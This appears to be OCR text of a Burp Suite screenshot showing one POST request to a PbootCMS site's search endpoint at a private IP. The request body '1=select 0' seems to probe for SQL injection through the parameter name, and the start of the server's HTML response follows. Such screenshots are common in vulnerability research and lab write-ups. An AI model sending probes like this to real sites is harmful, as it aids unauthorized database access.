 Send Cancel < | ▾ > | ▾ Target: http://172.16.134.63
Request
Raw Params Headers Hex
1 POST /index.php?search HTTP/1.1
2 Host: 172.16.134.63
3 Content-Length: 10
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.134.63
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.182 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Referer: http://172.16.134.63/index.php?p=search
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: lg=cn;
Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1618036191
; PbootSystem=cc8a5qq037hai7sa33tgccqnj6;
Hm_lpvt_f6f37dc3416ca514857b78d0b158037e=
1618036208
14 Connection: close
15
16 1=select 0
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sat, 10 Apr 2021 07:34:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-UA-Compatible: IE=edge,chrome=1
7 X-Powered-By: PbootCMS
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 9982
12
13 <!doctype html>
14 <html lang="zh">
15 <head>
16 <meta charset="utf-8">
17 <title>搜索结果-PbootCMS-永久开源免费的PHP企业网站开发建设管理系统
18 <meta name="keywords" content="cms,免费cms,开源cms,企业cms,建站cms
19 <meta name="description" content="PbootCMS是一套全新内核且永久开源免费的PHP企业网站开发建设管理系统
CMS源码,能够满足各类企业网站开发建设的需要。系统采用简单到想哭的模板标签,只要懂HTML就可快速开发企业网站。官方提供了大量网站模板免
20 <meta name="viewport" content="
width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
21 <link rel="stylesheet" href="/template/default/bootstrap/css/bootstrap.min.css" >
22 <link rel="stylesheet" href="/template/default/font-awesome-4.7.0/css/font-awesome.min.css">
23 <link rel="stylesheet" href="/template/default/css/aoyun.css?v=v1.3.5" >
24 <link rel="stylesheet" href="/template/default/swiper-4.3.5/css/swiper.min.css">
25 <link rel="stylesheet" href="/template/default/css/animate.css">
26 <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
27 <script src="/template/default/js/jquery-1.12.4.min.js" ></script>
28 </head>
29 <body>
30
31 <!-- 头部导航 -->